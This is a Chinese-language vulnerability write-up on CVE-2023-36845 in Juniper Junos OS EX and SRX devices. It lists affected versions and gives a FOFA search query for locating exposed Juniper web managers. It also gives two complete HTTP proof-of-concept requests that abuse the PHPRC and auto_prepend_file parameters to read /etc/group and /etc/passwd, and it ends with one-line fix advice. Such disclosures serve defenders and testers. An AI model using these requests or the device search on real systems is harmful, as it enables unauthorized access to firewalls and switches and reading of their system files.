Juniper Networks Junos OS EX远程命令执行漏洞【CVE-2023-36845】

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一:漏洞描述

Juniper Networks Junos OS EX是美国瞻博网络(Juniper Networks)公司的一套专用于该公司的硬件设备的网络操作系统。它存在一个 PHP 环境变量操纵漏洞,影响 Juniper SRX防火墙和EX交换机。 攻击者可未经授权进行远程命令执行。

二:漏洞影响版本

所有version < 21.4R3-S5

22.1version < 22.1R3-S4

22.2version < 22.2R3-S2

22.3version < 22.3R2-S2、22.3R3-S1

22.4version < 22.4R2-S1、22.4R3

23.2version < 23.2R1-S1、23.2R2

三:网络空间测绘查询

fofa:title=“Juniper Web Device Manager”

四、漏洞复现



1、手动复现

复现的POC1

POST /?PHPRC=/dev/fd/0 HTTP/1.1

Host: 127.0.0.1

Cache-Control: max-age=0

Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"

Sec-Ch-Ua-Mobile: ?0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

auto_prepend_file="/etc/group"

burpsuite截图



复现的POC2

POST /?PHPRC=/dev/fd/0 HTTP/1.1

Host: 127.0.0.1

Cache-Control: max-age=0

Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"

Sec-Ch-Ua-Mobile: ?0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

auto_prepend_file="/etc/passwd"

burpsuite截图



2、自动化复现

小龙POC检测工具一阵哈拉少

又是一片感人的满江红

七、修复建议

升级版本

屏蔽敏感代码执行